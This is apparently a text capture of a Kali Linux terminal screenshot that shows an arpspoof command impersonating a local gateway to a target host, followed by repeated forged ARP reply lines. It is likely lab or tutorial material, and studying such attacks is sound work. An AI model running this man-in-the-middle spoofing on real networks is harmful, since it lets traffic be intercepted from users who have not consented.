 ┌──(root㉿kali)-[/etc/network]
└─# arpspoof -i eth0 -t 192.168.110.113 192.168.110.1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
LI LINUX